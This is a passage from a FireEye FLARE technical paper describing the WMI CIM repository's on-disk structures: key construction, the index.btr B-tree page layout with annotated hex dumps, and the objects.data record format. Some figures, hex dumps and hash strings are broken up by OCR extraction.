

**Table 11:** Example class instance key construction

Note that the CIM database can efficiently query the instances of a class by leaving the IL hash field blank and doing a key prefix match in the index. Table 12 lists an example of the class instance set key construction for both a Windows XP system and a Windows Vista system.

**Table 12:**

Example class instance



## **Class instance with reference properties key construction**

The CIM repository maintains a set of all other class instances that reference a given class instance using the index. It may use this query to check the database's consistency when it deletes a class instance that may be referenced by different class instances. The CIM repository constructs the index key with multiple calls to the construct\_path\_component function. The three path components represent the parent namespace name, the class definition name, and the instance key property values. It uses a trailing R\_ prefix with an index prefix match to identify the path components of referencing class instances. Table 13 lists an example of class instance reference key construction for both a Windows XP system and a Windows Vista system.

#### **Table 13:**

Example class instance reference key construction



**index.btr file structures**

The index.btr file does not have a dedicated file header, although by convention some logical page numbers have special meanings. An active page in the file is a node in the B-tree, or contains metadata about the tree. Every node in the index.btr file starts with a 0x104 byte IndexPageHeader structure followed by a 32-bit number, entryCount, specifying how many child and value pointers the B-tree node has.

The signature member of the IndexPageHeader structure can have one of the following values:

- 0xACCC: Indicates the page is<br>currently active
- $0 \times$ ADDD: Indicates the page is used to store administrative metadata<br>0xBADD: Indicates the page is
- currently in-active

Under Windows XP or earlier systems, the IndexPageHeader. rootLogicalPageNumber field of the administrative node contained the logical page number of the B-tree root node. On later operating systems, the B-tree root node is always found at logical page number 0.

Figure 31 lists the major binary structures of an index page:



p FireEye

Figure 32 shows an example of the header of an active index page whose logicalPageNumber is 0x5F:



For a node in the B-tree that has an entryCountN, the node has N+1 children pointers, and N keys. This means that there are no leaf nodes, and internal nodes point to indexed data . For a keyK with index  $I$ ,  $I \leq N$ , all keys with index less than I are alphanumerically smaller or equal to K. All keys found in children stemming from pointers with index less than or equal to I are also alphanumerically smaller or equal to K. Likewise, keys with index greater than I are strictly alphanumerically greater than K.

For example, Figure 33 shows a B-tree of depth 3. The key R, which is found in the right-most second level node, has index 1 and is alphanumerically greater than the key at index  $\theta$ , i.e. M, but it is alphanumerically less than the key at index 2, i.e. U. All the keys found in the children stemming from pointers with index less or equal to 1 are alphanumerically less than  $R$ , i.e.  $K$ ,  $L$ , N, P, and so on.



Within a node, child pointers and key are stored separately, although by the above property, indexes of entries are often compared.

Figure 34 continues the example in Figure 32, and shows the values of the child pointers. Here, the node declares that it has 0x6 entries, so there are 0x6 32-bit unsigned integers set to zero, whose purpose is unknown. Next, there are  $0x6+1=0x7$ pointers to children nodes. A pointer in the index.btr is the logical page number of a child node in the tree. When a child does not exist, the pointer is set to  $-1$  (which is 0xFFFFFFFF as a 32-bit unsigned integer).In this example, the children nodes for the next level of the B-tree can be found at the logical page number:  $0x10A$ ,  $0xC7$ ,  $0x60$ ,  $0x15C$ ,  $0x82$ ,  $0x146$ ,  $0x2$ , and  $0x3$ .



The keysOffsets is an array of 16-bit unsigned integers that are offsets to keys records. The number of entries in keysOffsets array is equal to the value of entryCount. The offsets are represented in 16-bit words and are relative to the offset following the keyRecordsSize. In the Figure 35, there are six keysOffsets entries, 0x3, 0x0, 0x13, 0xF,and 0xB.



prireEye∜

After the keysOffsets array is a 16-bit unsigned integer field keyRecordsSize . In the Figure 36, the keyRecordsSize value is 0x17 and is interpreted as the size of keys array in 16-bit words.

Next, the keys array, with entryCount entries, is found. The Count member of the record specifies the number of path components that make up the Key.

The Offsets is an array of 16-bit unsigned integer type, whose entries are indexes into the stringTable array.In the Figure 36, the first KeyRecord has two path components; the index into the stringTable array for the first component is 0xB while the index for the second component is 0x0.

**Figure 36:**

Key Records key Records Size : 2 bytes keys[] : keyRecordsSize \* 2 bytes 0025E000 CC AC 00 00 5F 00 00 00 00 00 00 00 00 00 00 00 00  $\overline{1}$ , .......... 0025E010 06 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ............... 0025E020 00 00 00 00 00 00 00 00 00 00 00 00 0A 01 00 00 ................ 0025E030 C7 00 00 00 60 00 00 00 5C 01 00 00 B2 00 00 00 Ç...`...\...²... 0025E040 46 01 00 00 02 00 00 00 03 00 00 00 13 00 0F 00 F.......... 0025E050 0B 00 07 00 17 00 02 00 0B 00 00 00 03 00 0A 00 ........... 0025E060 04 00 05 00 03 00 0F 00 03 00 10 00 03 00 0E 00......... 0025E070 01 00 07 00 03 00 0D 00 02 00 06 00 03 00 0C 00 .......... 0025E080 09 00 08 00 11 00 24 00 51 01 CC 01 E6 00 7B 00 .....\$.Q.Ì.æ.{.

Next, the stringTableCount is interpreted as the number of strings representing the path components. The array of offsets, stringTable, is next, containing stringTableCount + 1 entries. The offsets in the stringTable are interpreted as offsets into the data buffer. The offset at index stringTableCount in the array points to then end of the last string component. In the Figure 37, the stringTableCount is 0x11 and the strings components offsets are 0x24, 0x151, 0x1CC, 0xE6, etc.; the string data starts at offset 0xAA in the current page.

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

 $\overset{\wedge}{\Leftrightarrow}$  Fire Eye



Finally, the data consisting of null terminated path components' string representations is found. In Figure 38 the following string components are stored:

- 
- NS\_86C68CC88277F15FBE6F6D9A6A2F560A<br>- CD\_664CD9E2C7D754A73EB4A3A96A26EC1F.94.643943.2401
- $E_{\rm LC}$ .

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

0025E2C0 38 44 46 43 43 41 30 42 37 46 41 42 30 39 43 33 8DFCCA0B7FAB09C3 0025E2D0 32 37 35 35 34 30 37 34 38 35 30 33 35 41 36 30 2755407485035A60 0025E2E0 00 4B 49 5F 43 30 31 30 46 44 37 44 44 39 30 30 .KI\_C010FD7DD900 0025E2F0 30 46 31 35 30 37 32 37 32 38 39 44 43 33 32 35 0F150727289DC325 0025E300 43 37 31 46 00 49 5F 36 45 46 31 44 42 46 34 42 C71F.I\_6EF1DBF4B 0025E310 43 37 44 32 43 34 31 43 36 33 46 37 42 45 45 44 C7D2C41C63F7BEED 0025E320 33 34 46 34 46 39 33 2E 32 34 39 36 2E 32 30 33 34F4F93.2496.203 0025E330 30 35 32 2E 32 31 32 00 00 00 00 00 00 00 00 00 052.212.........

**O**FireEye



**Figure 38:**

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

prireEye∜

As mentioned before the first KeyRecord consists of two path components, the string at index 0xB and index 0x0 in the stringTable. The offset of the string at index 0xB in stringTable is 0x0 which represents the string NS\_86C68CC88277F15FBE6F6D9A6 A2F560A. The offset of the string at index 0x0 in stringTable is 0x24 which represents the string CD\_664CD9E2C7D7 54A73EB4A3A96A26EC1F.94.643943 .2401. The resulting key, using concatenation, represents a class definition:

NS 86C68CC88277F15FBE6F6D9 A6A2F560A\CD\_664CD9E2C7D75 4A73E B4A3A96A26EC1F.94.64 3943.2401

By parsing the whole records in the page, the following six keys are discovered:

- 1. NS\_2DDE46913C837E49ADBBDD92 C6008082\CR\_CE89D1C31B4731C E588F7EB783FD8E5A\C\_0F2E588 E9C8E13CFBE35123A1AE3B65C
- 2. NS\_86C68CC88277F15FBE6F6D9A 6A2F560A\CD\_664CD9E2C7D754A 73EB4A3A96A26EC1F.94.643943 .2401
- 3. NS\_8DFCCA0B7FAB09C327554074 85035A60\KI\_C010FD7DD9000F1 50727289DC325C71F\I\_6EF1DBF 4BC7D2C41C63F7BEED34F4F93.2 496.203052.212
- 4. NS\_AC3EFBD18065EBF47BE8D959 2C429C5D\CR\_0745D601E1DB310 37467E0E38D7FDE78\C\_A5FA2E1 D2577F4AB73FA15C472A4E20F
- 5. NS\_DA2786B86FA728AF4EC85C5C D54B08B4\CI\_E5844D1645B0B6E 6F2AF610EB14BFC34IL\_128EEC4 7D4531D375BDDA1F80572F1BD.4 32.760489.124
- 6. NS\_DD73323810DAB2D362482D85 928C165A\CR\_C8B9953EB5EED03 11056ABF97FEC9050\R\_D5822A7 99D84E28E 59DFC01F4399BACE

# **Objects**

The CIM repository stores objects, such as class definitions and namespace instances, using a binary format in the objects.data file. As noted in the Physical Representation section, the objects.data file is page oriented, and each page is 0x2000 bytes long. The mapping files provide a mechanism for converting logical page numbers to physical page numbers, which are used to seek into the object store file.

# **object.data file structures**

The objects.data file does not have a dedicated file header, although by convention some logical page numbers have special meanings. Each page in the object store file starts with a header that declares how many records the page contains, and a sequence of variable length records stored in a data section. The list of record headers terminates with a header entry that contains all NULL bytes. Figure 39 lists the structures used by the object store to organize a page.

> The CIM repository stores objects, such as class definitions and namespace instances

p FireEye

# When the CIM database needs to resolve an object, it uses a pointer that contains the logical page number in the object store, and the record ID.



Each record header contains a record ID, an offset into the page total record size, and CRC32 checksum of the record data. When the CIM database needs to resolve an object, it uses a pointer that contains the logical page number in the object store, and the record ID. The database seeks to the physical page determined using logical-to-physical page number resolution in the mapping file, and scans the record headers for the matching header ID. Finally, it can seek directly to the page offset and read the record data.

The index.btr index encodes object pointers as the final part of the key strings. This means the pointers are encoded ASCII strings. The format of a pointer is logical\_page\_number.<br>record\_id.record\_length The database can confirm its consistency by confirming that the object pointer length field matches the record header size field, and verifying the CRC32 checksum over the record data. Figure 40 lists example of an object store page parsed into its headers, the null header, and data.

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

 $\overset{\wedge}{\Leftrightarrow}$  Fire Eye

